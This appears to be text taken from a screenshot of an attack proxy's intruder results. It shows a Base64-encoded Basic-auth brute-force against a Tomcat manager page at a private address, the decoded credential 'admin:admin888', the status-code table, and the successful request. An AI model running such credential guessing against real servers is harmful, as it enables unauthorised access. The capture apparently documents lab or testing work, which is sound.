 Input
start: 5
end: 5
length: 0
length: 20
lines: 1
YWRtaW46YWRtaW44ODg=
Output
start: 4
end: 3
length: -1
time: 2ms
length: 14
lines: 1
admin:admin888
Filter: Showing all items
Reque... Payload Status code Error Timeout Length Comment
165 b3Z3ZWJ1c3I6YWRtaW4xMj... 401 2116
166 b3dhc3Bid2E6YWRtaW4xMj... 401 2116
167 a2RzeGM6YWRtaW4xMjM0... 401 2116
168 cm9vdDphZG1pbjEyMzQ1Nj... 401 2116
169 YWRtaW46YWRtaW42NjY= 401 2116
170 bWFuYWdlcjphZG1pbjY2Ng... 401 2116
171 cm9sZTE6YWRtaW42NjY= 401 2116
172 cm9vdDphZG1pbjY2Ng== 401 2116
173 dG9tY2F0OmFkbWluNjY2 401 2116
174 Ym90aDphZG1pbjY2Ng== 401 2116
175 ajJkZXBsb3llcjphZG1pbjY2N... 401 2116
176 ajJkZXBsb3llcjphZG1pbjY2N... 401 2116
177 b3Z3ZWJ1c3I6YWRtaW42Nj... 401 2116
178 b3dhc3Bid2E6YWRtaW42Nj... 401 2116
179 a2RzeGM6YWRtaW42NjY= 401 2116
180 cm9vdDphZG1pbjY2Ng== 401 2116
181 YWRtaW46YWRtaW44ODg= 200 14477
182 bWFuYWdlcjphZG1pbjg4OA... 200 14477
183 cm9sZTE6YWRtaW44ODg= 200 14477
184 cm9vdDphZG1pbjg4OA== 200 14477
185 dG9tY2F0OmFkbWluODg4 200 14477
186 Ym90aDphZG1pbjg4OA== 200 14477
187 ajJkZXBsb3llcjphZG1pbjg4O... 200 14477
Request Response
Pretty Raw Hex
1 GET /manager/html HTTP/1.1
2 Host: 172.168.20.169:8080
3 Cache-Control: max-age=0
4 Authorization: Basic YWRtaW46YWRtaW44ODg=
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
Chrome/127.0.0.0 Safari/537.36
Search